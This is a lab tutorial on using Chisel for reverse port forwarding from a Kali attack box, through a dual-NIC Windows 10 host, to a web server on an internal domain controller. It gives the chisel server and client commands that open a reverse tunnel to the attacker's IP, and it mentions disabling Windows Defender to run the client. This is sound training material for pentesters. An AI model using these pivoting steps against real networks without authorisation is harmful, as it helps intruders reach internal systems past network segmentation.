Part 2 - Using Chisel for Port Forwarding
Introduction
In this example we are going to use Chisel to access an application or service running on a port on our internal server.
Lab Setup & Network Settings
Download the Chisel Binaries
If you haven't downloaded and installed the binaries, go to part one in this series: Chisel with a Socks5 proxy and Proxychains and follow the instructions to get setup
Network Settings
The lab setup remains almost exactly the same as on Chisel with a Socks5 proxy and Proxychains:
- 192.168.16.0/24
- 10.10.10.0/24 I then made some slight modifications to the network settings to make Server 2019 unreachable from our Kali attack box. I am now using dual NICs on the Windows 10 Punisher host:
- Kali Attack box that wityh an IP address of 192.168.16.131
- Windows 10 (Punisher) with two NICs:
- NIC 1 has the IP address of 192.168.16.45
- NIC 2 has the IP address 10.10.10.128
- Server 2019 has the IP address of 10.10.10.131 At this point if you try running an nmap scan from your kali box at the IP address of the Server 2019 box, it will fail.
IIS Services
In the following example we are going to access a web server running on the Domain Controller on 10.10.10.130. To this end I have started IIS services on the domain controller and put up a simple HTML page.
Initial Access
Again we are going to use the same initial access vector as in Chisel with a Socks5 proxy and Proxychains. Which is to use xfreerdp to access the fcastle user:
xfreerdp /v:192.168.16.45 /d:MARVEL.local /u:fcastle /p:<PASSWORD> +clipboard /dynamic-resolution /drive:/home/Marc/Documents/BlogPosts/PivotingWithChisel,shareOf course you can just directly login to the Punisher virtual machine and enter your commands directly. However, I really like to treat my lab experiments as if I only had physical access to my Kali attack box.
Using Chisel for Port Forwarding
In the following example we are going to use Chisel to access a single port on the domain controller. This will be the HTTP port. We are going to use the following methodology:
- Transfer the Windows Chisel Binary onto the target host
- Start a Chisel server on Kali that will accept a reverse connection.
- Start a Chisel client on our Windows target that connects back to the Chisel server
- Access the remote port on the Domain Controller from our Kali attack box.
1. Transfer the Windows Binary
In my example given above we can transfer the windows Chisel executable by dragging it onto the desktop.
2. Start the Chisel Server on Kali
Start the Chisel server on Kali with the following command:
sudo ./chisel server -p 8001 --reverseBefore moving on lets make sure we understand this command:
- server - telling the Chisel binary to start in server mode (as opposed to client) and to expect to receive a connection from the target.
- -p 8001 - this is the port for the HTTP tunnel through which all of your communication with the target machine will be tunnelled. You can choose any port that the target machine does not close in its firewall.
- --reverse - tells Chisel to expect a reverse port forward connection
3. Start the Chisel Client on your Windows 10 machine (Punisher)
Use the following command to launch Chisel in client mode and make a connection back to our listening server on Kali:
.\chiselWin64 client <KALIP>:8001 R:1080:10.10.10.130:80In my lab I had to disable Windows Defender in order to run the Chisel client
This differs from part 1 in that we are no longer using a socks proxy. So lets explain how this setup works:
client- starts chisel in client mode<KALIP>:8001- specifies the IP address of your kali installation and the port on which the chisel server is running. This is your tunnelled connectionR:- Specifying this is a reverse connection1080- this is the port you will use on kali to access the port forward10.10.10.130- The IP address of the Domain Controller80- This the port you will access on the Domain controller.
4. Access the Webserver on the Domain Controller
Now we are all setup we can attempt to use our port forward. The simplest way to test our port forward to the Web Server is simply to Curl it:
curl http://127.0.0.1:1080You might be confused by this command. You aren't specifying the IP address of the Domain controller or the Punisher machine. We are specifying the localhost and port 1080. This is because Chisel has opened port 1080 on our local machine and allows us to connect to port 80 on the domain controller.
We can also access the internal webpage directly in our browser:

By browsing to http://localhost:1080 we can now start inspecting the site in Burpsuite:


